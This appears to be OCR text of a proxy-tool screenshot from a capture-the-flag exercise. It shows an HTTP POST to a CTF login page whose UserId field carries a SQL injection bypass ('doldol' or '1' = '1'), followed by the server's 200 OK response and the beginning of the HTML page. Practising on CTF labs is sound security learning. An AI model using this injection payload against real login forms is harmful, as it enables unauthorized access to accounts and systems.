 Request
Pretty Raw Hex \n
1 POST /login2/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login2/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6aacq55d5o50u1b5gp4j6bkrv1
14 Connection: keep-alive
15
16 UserId=doldol' or '1' =
'1&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 17:49:39 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1874
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">